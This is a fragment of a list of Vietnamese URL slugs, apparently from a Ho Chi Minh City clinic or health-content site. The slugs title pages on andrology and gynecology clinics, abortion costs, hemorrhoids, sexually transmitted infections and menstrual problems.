    "phong-kham-nam-khoa-o-di-an-binh-duong-tot-nhat",
    "phong-kham-xet-nghiem-chua-tri-benh-sui-mao-ga-o-quan-11-uy-tin",
    "phong-kham-nam-khoa-o-quan-11-uy-tin-kham-nhanh",
    "phong-kham-phu-khoa-o-quan-binh-tan-kham-nhanh-chinh-xac",
    "phong-kham-phu-khoa-o-quan-11-tot-nhat-co-bac-si-gioi",
    "benh-vien-xet-nghiem-chua-tri-sui-mao-ga-o-quan-binh-thanh",
    "phong-kham-nam-khoa-o-quan-12-bac-si-nam-gioi-phu-trach",
    "benh-tri-noi-do-1-co-nguy-hiem-hay-khong",
    "phong-kham-pha-thai-o-quan-binh-tan-an-toan-nhat",
    "phong-kham-phu-khoa-o-quan-tan-phu-tot-nhat-hien-nay",
    "dia-chi-xet-nghiem-chua-benh-sui-mao-ga-o-quan-tan-phu",
    "phong-kham-nam-khoa-o-huyen-nha-be-uy-tin-nhat-bac-si-nam-gioi",
    "phong-kham-phu-khoa-o-quan-5-chat-luong-tot-nhat",
    "hoi-kinh-nghiem-pha-thai-bang-thuoc-thanh-cong",
    "dia-chi-phong-kham-phu-khoa-o-quan-7-chat-luong-nhat",
    "phong-kham-phu-khoa-o-quan-8-chat-luong-va-uy-tin-nhat",
    "di-tieu-ra-mu-trang-vang-la-bi-benh-gi-cach-chua-tri",
    "phong-kham-phu-khoa-o-quan-9-uy-tin-nen-biet",
    "pha-thai-11-tuan-nhu-the-nao-co-nguy-hiem-khong",
    "dia-chi-phong-kham-phu-khoa-o-cu-chi-uy-tin-nhat",
    "dia-chi-phong-kham-phu-khoa-o-binh-chanh-tot-nhat",
    "phong-kham-phu-khoa-o-quan-phu-nhuan-uy-tin-nhat",
    "phong-kham-nam-khoa-o-quan-phu-nhuan-chat-luong-nhat",
    "dia-chi-phong-kham-nam-khoa-o-hoc-mon-uy-tin",
    "dia-chi-phong-kham-phu-khoa-o-quan-6-chat-luong",
    "benh-tri-nen-an-gi-va-kieng-an-nhung-gi-la-tot-nhat",
    "chi-phi-pha-thai-9-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "dia-chi-phong-kham-nam-khoa-quan-7-chat-luong-nhat",
    "dia-chi-phong-kham-nam-khoa-quan-6-uy-tin-nhat",
    "phong-kham-nam-khoa-o-huyen-cu-chi-tot-nhat",
    "dia-chi-pha-thai-o-hoc-mon-uy-tin-an-toan",
    "phong-kham-pha-thai-o-quan-7-an-toan-va-khong-dau",
    "phong-kham-phu-khoa-o-quan-9-chat-luong-nhat",
    "viem-ong-hau-mon-uong-thuoc-gi-hieu-qua-nhat",
    "benh-vien-kham-benh-nam-khoa-o-huyen-hoc-mon-an-toan-nhat",
    "dia-chi-benh-vien-pha-thai-o-huyen-nha-be-uy-tin",
    "phong-kham-nam-khoa-o-huyen-can-gio-chat-luong-nhat",
    "phong-kham-phu-khoa-o-quan-12-uy-tin-co-bac-si-phu-khoa-gioi",
    "dia-chi-chua-benh-tri-o-dau-tot-nhat-tphcm-nam-2025",
    "pha-thai-13-tuan-bang-thuoc-het-bao-nhieu-tien-2025",
    "tac-hai-cua-viec-nao-pha-thai-toi-suc-khoe-o-phu-nu",
    "pha-thai-14-tuan-tuoi-co-duoc-khong-nguy-hiem-khong",
    "viem-phu-khoa-nang-va-cach-chua-tri-tot-nhat",
    "pha-thai-12-tuan-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "pha-thai-4-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "pha-thai-y-te-la-gi",
    "ngua-vung-kin-nu-nguyen-nhan-va-cach-dieu-tri-ngua-vung-kin",
    "dia-chi-pha-thai-o-vinh-long-an-toan-va-uy-tin-nhat",
    "dia-chi-cat-bao-quy-dau-o-vinh-long-uy-tin-nhat",
    "chi-phi-pha-thai-10-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien",
    "pha-thai-16-tuan-tuoi-bang-cach-nao-an-toan-nhat-chi-phi-bao-nhieu",
    "pha-thai-17-tuan-co-duoc-khong-va-het-bao-nhieu-tien-2025",
    "day-ham-bao-quy-dau-bi-ngan-phai-lam-sao-va-cach-chua-tri",
    "thuoc-chua-tri-viem-am-dao-hieu-qua-nhat",
    "chua-viem-am-dao-bang-la-trau-khong-co-duoc-khong",
    "viem-am-dao-co-nguy-hiem-khong-cach-chua-tri",
    "cach-chua-viem-bao-quy-dau-tai-nha-hieu-qua-nhat",
    "thuoc-boi-ngua-bao-quy-dau-dut-diem-cho-nam-gioi",
    "chi-phi-cat-bao-quy-dau-o-benh-vien-binh-dan-het-bao-nhieu-tien",
    "chi-phi-phau-thuat-cat-tri-het-bao-nhieu-tien-2025",
    "benh-vien-tri-benh-tri-o-can-tho-tot-nhat",
    "chi-phi-kham-vo-sinh-hiem-muon-het-bao-nhieu-tien-2025",
    "tinh-trung-dinh-o-cua-minh-co-thai-khong",
    "kinh-nghiem-chua-benh-tri-hieu-qua-nhat-hien-nay",
    "dat-thuoc-phu-khoa-bao-lau-thi-tan-het",
    "cach-phan-biet-sui-mao-ga-va-chuoi-hat-ngoc-duong-vat",
    "dau-bung-duoi-thuc-xuong-hau-mon-la-bi-gi-cach-chua-tri-tai-nha",
    "benh-giang-mai-co-lay-qua-duong-mieng-hay-khong",
    "di-ngoai-ra-mau-tuoi-uong-thuoc-gi-tot-nhat",
    "benh-mun-rop-sinh-duc-co-chua-duoc-khong",
    "benh-mun-rop-sinh-duc-o-mieng-va-cach-chua-tri",
    "lam-the-nao-de-bui-tri-co-len-cach-chua-bui-tri",
    "benh-tri-co-lay-khong-va-co-di-truyen-hay-khong",
    "benh-tri-co-tu-khoi-duoc-khong-cach-chua-tri",
    "cach-chua-tri-benh-tri-bang-phuong-phap-dan-gian",
    "dia-chi-phong-kham-pha-thai-o-tay-ninh-an-toan",
    "co-nen-cat-polyp-hau-mon-khong-va-polyp-cat-co-dau-khong",
    "chi-phi-gan-bi-vao-cua-quy-bao-nhieu-tien-nam-2018-2025",
    "thai-15-tuan-tuoi-co-pha-duoc-khong-va-pha-bang-cach-nao",
    "ap-xe-hau-mon-co-nguy-hiem-khong-cach-chua-tri",
    "mac-benh-sui-mao-ga-co-quan-he-duoc-khong",
    "dai-bao-quy-dau-la-gi-chua-dai-bao-quy-dau-tai-nha-nhu-the-nao",
    "cac-trieu-chung-dau-hieu-cua-benh-tri-noi-la-gi",
    "chua-benh-tri-o-benh-vien-y-hoc-co-truyen-tphcm-co-tot-khong",
    "bi-benh-tri-co-quan-he-duoc-khong",
    "pha-thai-kovax-co-dau-khong-va-het-bao-nhieu-tien",
    "thuoc-boi-teo-u-nhu-hau-mon-hieu-qua-nhat-hien-nay",
    "gai-sinh-duc-co-phat-trien-khong-cach-chua-tri",
    "dia-chi-phong-kham-pha-thai-o-cu-chi-an-toan-bao-mat",
    "dia-chi-phong-kham-nam-khoa-o-vung-tau-chat-luong",
    "phong-kham-phu-khoa-o-ba-ria-vung-tau-uy-tin",
    "benh-sui-mao-ga-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-sui-mao-ga",
    "chi-phi-hut-thai-chan-khong-het-bao-nhieu-tien-2025-tong-tien",
    "benh-tri-ngoai-do-1-va-cach-chua-tri-hieu-qua-nhanh-chong",
    "pha-thai-co-anh-huong-den-suc-khoe-khong-tac-hai-pha-thai-tai-nha",
    "chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-2018",
    "dia-chi-pha-thai-o-quan-3-quan-8-quan-9-quan-11-an-toan",
    "cach-chua-benh-tri-bang-cay-thau-dau-tia-hieu-qua",
    "benh-tri-thuong-bi-o-do-tuoi-nao-nhat-o-nam-va-nu-gioi",
    "quy-trinh-kham-kinh-nguyet-khong-deu-nhu-the-nao",
    "kham-tri-o-benh-vien-binh-dan-co-tot-khong",
    "chi-phi-kham-benh-o-hau-mon-het-bao-nhieu-tien",
    "thu-tuc-va-quy-trinh-pha-thai-o-benh-vien-tu-du",
    "chi-phi-chua-benh-xuat-tinh-som-bao-nhieu-tien-nam-2025",
    "thuoc-pha-thai-co-ban-o-hieu-thuoc-khong-gia-bao-nhieu-tien-1-vien",
    "pha-thai-5-thang-tuoi-o-dau-va-pha-het-bao-nhieu-tien",
    "kinh-nguyet-keo-dai-hai-thang-lien-co-bi-benh-gi-khong",
    "pha-thai-bang-thuoc-sau-khi-sinh-mo-co-duoc-khong",
    "bi-benh-tri-co-mang-thai-duoc-khong",
    "benh-vien-chua-benh-tri-tot-nhat-o-tphcm",
    "hau-mon-bi-sung-va-dau-la-bi-benh-gi-cach-chua-tri-hieu-qua",
    "dau-rat-luoi-la-bi-gi-cach-chua-dau-rat-luoi-hieu-qua-nhat",
    "da-thua-hau-mon-co-nguy-hiem-khong",
    "bi-benh-tri-co-sinh-thuong-duoc-hay-khong",
    "benh-tri-co-tai-phat-sau-khi-phau-thuat-khong",
    "kham-chua-benh-lau-o-vien-da-lieu-trung-uong-tphcm",
    "cac-buoc-va-quy-trinh-kham-benh-tri-nhu-the-nao",
    "hau-mon-am-uot-co-mui-hoi-la-dau-hieu-cua-benh-gi",
    "cay-luoc-vang-chua-benh-tri-co-duoc-khong",
    "benh-tri-co-gay-dau-bung-va-dau-lung-hay-khong",
    "thuoc-dieu-tri-benh-tri-an-tri-vuong-co-tot-khong",
    "kham-benh-tri-o-khoa-nao-cua-benh-vien",
    "chua-benh-tri-bang-toi-nhu-the-nao-hieu-qua",
    "cach-chua-benh-tri-bang-qua-du-du-xanh-nhu-the-nao",
    "phac-do-dieu-tri-benh-tri-nhu-the-nao-quy-trinh-cac-buoc",
    "kinh-nghiem-chua-benh-tri-khong-can-phau-thuat-hieu-qua",
    "cach-chua-benh-tri-bang-dau-dua-nhu-the-nao",
    "bac-si-chua-benh-tri-gioi-tphcm",
    "benh-tri-uong-thuoc-co-het-khong",
    "benh-tri-giai-doan-cuoi-dau-hieu-va-cach-dieu-tri-hieu-qua",
    "cach-chua-tri-benh-tri-cho-phu-nu-sau-sinh-nhu-the-nao",
    "phau-thuat-cat-tri-mat-bao-lau-thi-lanh",
    "nhung-cach-chua-tri-benh-tri-tai-nha-don-gian",
    "cach-chua-tri-benh-tri-bang-la-va-hoa-thien-ly-nhu-the-nao",
    "benh-tri-noi-la-gi-va-cach-chua-tri-benh-tri-noi-hieu-qua-nhat",
    "benh-tri-noi-do-1-va-do-2-la-gi-cach-chua-tri-nhu-the-nao",
    "tri-noi-va-tri-ngoai-cai-nao-nguy-hiem-hon",
    "tri-ngoai-tac-mach-la-gi-va-cach-dieu-tri-hieu-qua",
    "cach-dieu-tri-benh-tri-ngoai-do-2-nhu-the-nao",
    "mo-ro-hau-mon-co-dau-khong-va-mo-o-dau-tot-nhat-tphcm",
    "benh-tri-ngoai-co-the-chua-khoi-duoc-khong-cach-chua",
    "dieu-tri-benh-ro-hau-mon-khong-can-phau-thuat-hieu-qua-nhat",
    "nguyen-nhan-trieu-chung-va-dau-hieu-cua-benh-ro-hau-mon",
    "benh-ro-hau-mon-co-tu-lanh-khong",
    "nguyen-nhan-va-cach-dieu-tri-apxe-hau-mon-nhu-the-nao",
    "ro-hau-mon-xuyen-co-that-la-gi-nguyen-nhan-va-cach-dieu-tri",
    "benh-ro-hau-mon-co-nguy-hiem-khong",
    "dia-chi-pha-thai-o-bien-hoa-dong-nai-an-toan-nhat",
    "chi-phi-dieu-tri-mo-ap-xe-hau-mon-het-bao-nhieu-tien",
    "benh-polyp-am-dao-la-gi-hinh-anh-polyp-am-dao",
    "benh-mach-luon-la-gi-co-nguy-hiem-khong-va-dieu-tri",
    "dieu-tri-ro-hau-mon-o-benh-vien-nao-uy-tin",
    "nguyen-nhan-gay-benh-tri-noi-la-gi-dau-hieu-nhan-biet",
    "chi-phi-phau-thuat-dieu-tri-ro-hau-mon-het-bao-nhieu-tien-2025",
    "bi-benh-tri-ngoai-phai-lam-sao-cach-chua-tri-ngoai",
    "bi-lo-loet-o-hau-mon-phai-lam-sao",
    "bieu-hien-va-cach-chua-tri-benh-tri-giai-doan-dau",
    "thuoc-boi-tri-ngua-vung-kin-nam-gioi-va-nu-gioi-hieu-qua",
    "benh-nut-ke-hau-mon-co-tu-khoi-duoc-khong",
    "trieu-chung-bieu-hien-cua-benh-ap-xe-hau-mon",
    "trieu-chung-dau-hieu-cua-nut-ke-hau-mon-la-gi",
    "chi-phi-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-2025",
    "chi-phi-phau-thuat-nut-hau-mon-bao-nhieu-tien-nam-2025",
    "bi-benh-nut-ke-hau-mon-co-nguy-hiem-khong-cach-chua-tri-tai-nha",
    "u-nhu-hau-mon-la-benh-gi-co-nguy-hiem-khong-va-cach-dieu-tri",
    "the-nao-la-nut-ke-hau-mon-man-tinh-va-nut-hau-mon-cap-tinh",
    "hinh-anh-thit-thua-va-da-thua-o-hau-mon-chi-tiet-nhat",
    "dia-chi-pha-thai-o-binh-phuoc-an-toan-nhat",
    "chua-tri-benh-nut-ke-hau-mon-o-dau-tot-nhat-tphcm",
    "di-pha-thai-mot-minh-co-duoc-khong",
    "pha-thai-3-thang-tuoi-co-nguy-hiem-khong-va-het-bao-nhieu-tien",
    "nguyen-nhan-gay-benh-nut-ke-hau-mon-la-gi",
    "hau-mon-chay-dich-vang-va-co-mui-hoi-la-benh-gi",
    "phong-kham-nam-khoa-o-quan-binh-thanh-uy-tin",
    "polyp-am-dao-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "hau-mon-co-mot-cuc-loi-ra-la-bieu-hien-cua-benh-gi",
    "hau-mon-noi-mun-thit-la-bi-benh-gi-cach-chua-tri",
    "dau-nhoi-o-hau-mon-co-nguy-hiem-khong-cach-chua",
    "dau-rat-hau-mon-sau-khi-quan-he-co-nguy-hiem-khong-cach-chua",
    "khoa-hau-mon-truc-trang-benh-vien-binh-dan-co-tot-khong",
    "dieu-tri-thit-du-o-hau-mon-o-dau-tot-nhat-tphcm",
    "kho-di-dai-tien-o-nguoi-lon-la-dau-hieu-benh-gi",
    "pha-thai-1-thang-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "di-cau-ra-mau-tuoi-la-benh-gi-nguy-hiem-khong-cach-chua-tri",
    "dau-tuc-vung-hau-mon-la-benh-gi-cach-chua",
    "tieu-phau-cat-da-thua-hau-mon-het-bao-nhieu-tien-nam-2025",
    "benh-da-lieu-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "benh-sui-mao-ga-o-luoi-trieu-chung-va-cach-dieu-tri-tai-nha",
    "chi-phi-pha-thai-2-thang-tuoi-het-bao-nhieu-tien-2025",
    "di-tieu-chay-ra-mau-la-bi-benh-gi-cach-chua",
    "di-ngoai-ra-mau-va-chat-nhay-la-dau-hieu-cua-benh-gi",
    "trieu-chung-va-cach-dieu-tri-benh-hep-hau-mon",
    "nong-hau-mon-la-gi-va-phuong-phap-nong-hau-mon-nhu-the-nao",
    "hep-bao-quy-dau-la-gi-co-anh-huong-gi-khong",
    "chua-benh-xuat-tinh-som-khong-can-dung-thuoc-hieu-qua",
    "bi-dau-hau-mon-khi-ngoi-la-bieu-hien-cua-benh-gi",
    "phuong-phap-pha-thai-mini-la-gi-co-uu-diem-gi",
    "cach-chua-benh-kho-di-ngoai-o-nguoi-lon-nhu-the-nao",
    "viem-loet-ong-hau-mon-nguyen-nhan-va-cach-dieu-tri-benh",
    "di-cau-ra-mau-phai-lam-sao",
    "chi-phi-cat-polyp-hau-mon-het-bao-nhieu-tien-2025",
    "di-cau-ra-mau-o-nam-gioi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-benh-polyp-hau-mon-o-nam-gioi-va-phu-nu",
    "nhung-cach-chua-benh-loi-dom-hieu-qua-khong-tai-phat",
    "chua-loi-dom-bang-rau-diep-ca-nhu-the-nao",
    "pha-thai-bang-thuoc-co-an-toan-khong-va-co-dau-khong",
    "polyp-hau-mon-la-gi-nguyen-nhan-bieu-hien-va-cach-dieu-tri",
    "dat-thuoc-phu-khoa-bi-ra-mau-co-sao-khong",
    "dat-thuoc-phu-khoa-bi-ngua-rat-la-do-dau",
    "kham-va-xet-nghiem-benh-lau-o-dau-tphcm-tot-nhat",
    "chi-phi-pha-thai-het-bao-nhieu-tien-trong-1-lan-pha-nam-2025",
    "chi-phi-pha-thai-11-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "pha-thai-20-tuan-tuoi-bang-thuoc-o-dau-va-het-bao-nhieu-tien-2025",
    "bac-si-tu-van-ve-kinh-nguyet-truc-tuyen-mien-phi",
    "pha-thai-19-tuan-co-duoc-khong-va-chi-phi-bao-nhieu-tien",
    "tu-van-benh-phu-khoa-online-qua-dien-thoai-mien-phi",
    "benh-hoa-lieu-la-nhung-benh-gi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-benh-giang-mai-o-nam-gioi-va-phu-nu",
    "dia-chi-chua-benh-lau-o-dau-tot-nhat-tai-tphcm",
    "phong-kham-nam-khoa-o-quan-2-uy-tin-nhat-co-bac-si-gioi",
    "ngua-va-troc-da-vung-kin-la-bi-gi-cach-chua-tri-hieu-qua",
    "dia-chi-phong-kham-nam-khoa-o-quan-8-uy-tin",
    "phong-kham-nam-khoa-quan-tan-phu-chat-luong",
    "dia-chi-phong-kham-phu-khoa-o-quan-2-uy-tin-nhat",
    "pha-thai-18-tuan-tuoi-co-duoc-khong-het-bao-nhieu-tien",
    "dia-chi-pha-thai-an-toan-o-ba-ria-vung-tau",
    "thuoc-pha-thai-nen-ngam-hay-uong-thi-tot",
    "di-cau-ra-mau-kham-o-dau-tphcm-tot-nhat-bao-nhieu-tien",
    "phong-kham-phu-khoa-o-long-an-tot-nhat",
    "dia-chi-pha-thai-o-quan-1-an-toan-va-khong-dau",
    "kham-viem-vung-chau-nhu-the-nao-kham-o-dau",
    "dia-chi-pha-thai-o-hau-giang-tien-giang-an-toan-nhat",
    "dia-chi-pha-thai-o-quan-2-quan-4-quan-6-tot-nhat",
    "phong-kham-nam-khoa-o-quan-3-uy-tin-nhat-hien-nay",
    "hinh-anh-benh-giang-mai-o-nu-nam-gioi-giai-doan-dau",
    "xet-nghiem-giang-mai-o-benh-vien-da-lieu-tphcm",
    "sang-giang-mai-o-mieng-va-luoi-nhu-the-nao-cach-chua",
    "dau-rat-hau-mon-va-lam-the-nao-de-het-dau-rat-hau-mon",
    "benh-vien-pha-thai-o-di-an-binh-duong-an-toan",
    "tac-hai-cua-benh-mun-rop-sinh-duc-o-nam-gioi-va-phu-nu",
    "phac-do-dieu-tri-giang-mai-moi-nhat-nam-2025",
    "cach-dieu-tri-giang-mai-tai-nha-hieu-qua-nhat",
    "viem-nhiem-phu-khoa-uong-thuoc-gi-la-tot-nhat",
    "benh-liet-duong-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri-liet-duong",
    "dieu-tri-gian-tinh-mach-thung-tinh-bang-thuoc-nam-co-duoc-khong",
    "bi-noi-mun-nuoc-o-mep-moi-la-benh-gi",
    "benh-vo-sinh-nam-gioi-va-phu-nu-co-chua-duoc-khong",
    "dia-chi-pha-thai-o-quan-5-tan-phu-binh-chanh",
    "dia-chi-chua-benh-sui-mao-ga-o-dau-tot-tphcm",
    "chi-phi-kham-nam-khoa-o-benh-vien-binh-dan-bao-nhieu-tien",
    "chi-phi-kham-phu-khoa-o-benh-vien-tu-du-la-bao-nhieu",
    "benh-lau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri-benh-lau",
    "xet-nghiem-mau-co-phat-hien-giang-mai-khong-bac-si",
    "dia-chi-chua-benh-xuat-tinh-som-o-dau-hieu-qua-nhat-tphcm",
    "cach-chua-mun-nuoc-o-moi-hieu-qua-nhat",
    "cat-tri-o-benh-vien-108-co-tot-khong-gia-bao-nhieu-tien-2018",
    "benh-vien-nao-chua-benh-sui-mao-ga-tot-nhat",
    "xet-nghiem-benh-giang-mai-sau-bao-lau-la-chinh-xac",
    "xet-nghiem-mau-co-phat-hien-benh-lau-khong",
    "gia-thuoc-pha-thai-mifepristone-va-misoprostol-la-bao-nhieu-2025",
    "dau-rat-sau-khi-quan-he-o-nam-gioi-la-bi-benh-gi-cach-chua",
    "bi-noi-mun-nuoc-o-moi-la-benh-gi-nguyen-nhan-va-cach-chua",
    "cac-phuong-phap-xet-nghiem-giang-mai-chinh-xac-nhat",
    "benh-sa-tinh-hoan-la-gi-trieu-chung-va-cach-dieu-tri",
    "hinh-anh-gan-bi-vao-cua-quy-cho-nam-gioi-chi-tiet-nhat",
    "benh-vien-y-hoc-co-truyen-trung-uong-cat-tri-bang-phuong-phap-nao",
    "dung-bao-cao-su-co-tranh-duoc-benh-lau-khong",
    "benh-vien-pha-thai-o-long-an-an-toan-va-uy-tin-nhat",
    "dia-chi-benh-vien-chua-benh-lau-o-bien-hoa-dong-nai",
    "cach-dieu-tri-mun-rop-sinh-duc-tai-nha-hieu-qua",
    "benh-viem-vung-chau-co-nguy-hiem-khong",
    "cach-dieu-tri-huyet-trang-ra-nhieu-co-mui-hoi-thoi-hieu-qua",
    "benh-lau-o-mieng-co-trieu-chung-gi-benh-co-nguy-hiem-khong",
    "viem-tuyen-tien-liet-co-chua-duoc-khong",
    "cach-chua-benh-chay-mau-o-hau-mon-nhanh-nhat",
    "thai-6-thang-co-pha-duoc-khong-va-pha-o-dau-an-toan",
    "rong-kinh-keo-dai-va-cach-chua-tri-hieu-qua-nhat",
    "phong-kham-phu-khoa-o-quan-binh-thanh-tot-nhat",
    "bi-noi-mun-thit-o-vung-kin-nu-gioi-la-benh-gi-cach-chua",
    "sot-thai-sau-khi-pha-thai-bang-thuoc-phai-lam-sao",
    "nguyen-nhan-va-trieu-chung-benh-viem-bang-quang-o-nam-gioi",
    "lo-mang-thai-ngoai-y-muon-xu-ly-nhu-the-nao",
    "kham-kiem-tra-suc-khoe-sinh-san-nam-gioi-va-phu-nu-o-dau-tphcm",
    "be-kinh-co-nguy-hiem-khong-meo-chua-be-kinh",
    "bi-tre-kinh-10-ngay-co-phai-dau-hieu-mang-thai",
    "nguyen-nhan-vung-kin-bi-chay-mau-ma-chi-em-nen-biet",
    "than-duong-vat-noi-mun-trang-ngua-la-bi-benh-gi-cach-chua",
    "ra-mau-ngoai-chu-ky-kinh-nguyet-la-bi-benh-gi-cach-chua-tri",
    "chi-phi-phau-thuat-tang-kich-thuoc-cau-nho-gia-bao-nhieu-tien-2025",
    "1-thang-co-kinh-3-lan-co-sao-khong-cach-chua-tri",
    "kinh-nguyet-ra-nhieu-nguyen-nhan-va-cach-chua-tri-hieu-qua",
    "gan-bi-vao-cua-quy-co-tot-khong-gan-bi-vao-de-lam-gi",
    "bao-quy-dau-bi-sung-phong-len-mong-nuoc-nhu-cuc-mo",
    "kinh-nguyet-ra-nhieu-co-anh-huong-gi-khong-cach-khac-phuc",
    "chi-phi-phau-thuat-chinh-hinh-duong-vat-bao-nhieu-tien-2025",
    "pha-thai-6-thang-tuoi-o-dau-an-toan-va-het-bao-nhieu-tien",
    "pha-thai-21-tuan-tuoi-den-22-tuan-tuoi-co-duoc-khong",
    "co-nen-di-va-mang-trinh-khong-va-o-dau-tot-nhat",
    "moc-mun-thit-o-vung-kin-nam-gioi-la-bi-benh-gi-cach-chua-tri",
    "gan-bi-vao-cua-quy-o-dau-tot-nhat-tphcm",
    "chi-phi-xet-nghiem-chua-benh-lau-gia-bao-nhieu-tien-2018-2025",
    "chi-phi-xet-nghiem-chua-benh-sui-mao-ga-het-bao-nhieu-tien-2025",
    "cat-bao-quy-dau-de-lam-gi-khi-nao-can-cat-bao-quy-dau",
    "phong-kham-nam-khoa-quan-5-tot-nhat-va-uy-tin-nhat",
    "mun-rop-sinh-duc-o-luoi-nguyen-nhan-trieu-chung-va-cach-chua",
    "cac-dau-hieu-nhan-biet-co-thai-som-nhat",
    "kham-duong-vat-o-dau-tot-nhat-tai-tphcm",
    "di-tieu-buot-va-co-mu-o-nam-gioi-va-phu-nu-la-bi-benh-gi",
    "dia-chi-phong-kham-phu-khoa-o-quan-4-tot-nhat-hien-nay",
    "phong-kham-nam-khoa-o-quan-4-uy-tin-chat-luong-nhat",
    "hinh-anh-dai-hep-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "mun-coc-sinh-duc-co-phai-la-sui-mao-ga-khong",
    "xuat-tinh-ra-mau-co-anh-huong-gi-khong-cach-chua",
    "chi-phi-chua-benh-tai-phong-kham-da-khoa-tphcm",
    "benh-vien-chuyen-khoa-nam-hoc-va-hiem-muon-tphcm",
    "duong-vat-noi-mun-do-la-bi-benh-gi-cach-chua-tri",
    "tinh-trung-von-cuc-mau-trang-la-benh-gi-cach-chua-tri-hieu-qua",
    "xuat-tinh-ra-mau-tuoi-la-bi-gi-cach-dieu-tri-hieu-qua",
    "1-thang-co-kinh-2-lan-la-benh-gi-cach-chua-tri",
    "di-tieu-buot-tieu-ra-mau-sau-khi-quan-he-o-nam-gioi-la-bi-gi",
    "phau-thuat-keo-dai-duong-vat-co-anh-huong-den-sinh-san-khong",
    "ra-khi-hu-mau-nau-den-co-mui-hoi-tanh-la-benh-gi",
    "cach-chua-khi-hu-mau-xanh-co-mui-tanh-hieu-qua-nhat",
    "chua-hep-bao-quy-dau-o-dau-tot-nhat-tphcm",
    "thuoc-chua-benh-mun-rop-sinh-duc-hieu-qua",
    "troc-da-bao-quy-dau-la-bi-gi-va-cach-chua-tri",
    "2-thang-khong-co-kinh-nguyet-co-bi-lam-sao-khong-cach-chua",
    "benh-sui-mao-ga-o-mieng-bieu-hien-va-cach-chua-tri-hieu-qua",
    "benh-sui-mao-ga-o-mieng-giai-doan-dau-nhu-the-nao-cach-chua",
    "cach-chua-benh-xuat-tinh-som-khong-can-thuoc-hieu-qua",
    "phan-biet-benh-nhiet-mieng-va-benh-sui-mao-ga-o-mieng",
    "teo-tinh-hoan-co-chua-duoc-khong-va-cach-chua-tri",
    "teo-tinh-hoan-co-quan-he-duoc-khong-co-con-duoc-khong",
    "di-tieu-bi-buot-va-ra-mau-o-nu-gioi-la-benh-gi-cach-chua",
    "dat-thuoc-phu-khoa-co-quan-he-duoc-khong",
    "chi-phi-dieu-tri-viem-duong-tiet-nieu-het-nhieu-tien-nam-2025",
    "dia-chi-dot-viem-lo-tuyen-co-tu-cung-o-dau-tot-nhat-tphcm",
    "di-cau-ra-mau-cuc-la-bi-gi-co-nguy-hiem-khong",
    "kham-kinh-nguyet-khong-deu-o-benh-vien-tu-du-nhu-the-nao",
    "noi-mun-thit-trong-mieng-la-benh-gi-cach-chua-tri",
    "cach-tri-viem-loet-vung-kin-don-gian-hieu-qua-nhat",
    "thuoc-dat-phu-khoa-loai-nao-tot-nhat-mua-o-dau-va-gia-bao-nhieu",
    "mo-u-nang-buong-trung-bao-lau-thi-co-thai-duoc",
    "ngua-bo-phan-sinh-duc-nam-sau-khi-quan-he-co-sao-khong",
    "pha-thai-10-tuan-tuoi-co-pha-bang-thuoc-duoc-khong-co-an-toan-khong",
    "hinh-anh-polyp-co-tu-cung-o-chi-em-phu-nu-chi-tiet-nhat",
    "sot-nhau-thai-co-nguy-hiem-khong-anh-huong-gi-khong",
    "dau-hieu-sot-thai-sau-khi-hut-la-gi-cach-nhan-biet-de-dang",
    "cat-polyp-co-tu-cung-co-nguy-hiem-khong",
    "chi-phi-cat-polyp-co-tu-cung-het-bao-nhieu-tien-2025",
    "chi-phi-phau-thuat-gian-tinh-mach-tinh-hoan-het-bao-nhieu-tien",
    "co-kinh-som-sau-khi-quan-he-co-sao-khong",
    "kinh-nguyet-keo-dai-hon-2-tuan-la-bi-gi-cach-chua",
    "benh-rong-kinh-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "cach-chua-benh-rong-kinh-o-tuoi-day-thi-hieu-qua",
    "khi-hu-co-bot-mau-trang-vang-la-bi-benh-gi-nguy-hiem-khong",
    "kinh-nguyet-ra-nhieu-cuc-mau-dong-la-bi-gi-cach-chua",
    "tinh-trung-dac-set-nhu-keo-co-sao-khong",
    "dau-tinh-hoan-trai-va-cach-chua-tri-tot-nhat",
    "xet-nghiem-mau-co-phat-hien-benh-sui-mao-ga-khong",
    "thuoc-tay-chua-kinh-nguyet-khong-deu-co-duoc-khong",
    "benh-lau-co-gay-vo-sinh-khong-co-con-duoc-khong",
    "huyet-trang-co-mau-nau-nhat-co-sao-khong",
    "huyet-trang-la-gi-cach-tri-benh-huyet-trang-tai-nha-hieu-qua",
    "huyet-trang-ra-nhieu-co-sao-khong-cach-chua-tri",
    "dot-va-cat-polyp-co-tu-cung-co-dau-khong",
    "chi-phi-chua-benh-khi-hu-bat-thuong-het-bao-nhieu-tien-2025",
    "khi-hu-co-mau-vang-xanh-co-mui-hoi-la-benh-gi",
    "chi-phi-pha-thai-6-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien",
    "phong-kham-nam-khoa-o-long-an-uy-tin-nhat",
    "quan-he-duoc-2-phut-den-5-phut-co-phai-xuat-tinh-som",
    "bui-tri-loi-ra-ngoai-hau-mon-va-cach-chua-tri-bui-tri",
    "pha-thai-5-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "pha-thai-3-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "kinh-nguyet-mau-nau-den-la-bi-gi-cach-chua-tri",
    "kham-chua-benh-rong-kinh-o-dau-tot-nhat-tphcm",
    "thuoc-tri-rong-kinh-rong-huyet-hieu-qua-nhat",
    "hinh-anh-gai-sinh-duc-o-nu-gioi-va-nam-gioi",
    "dia-chi-phong-kham-phu-khoa-o-quan-3-tot-nhat",
    "cach-pha-thai-2-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
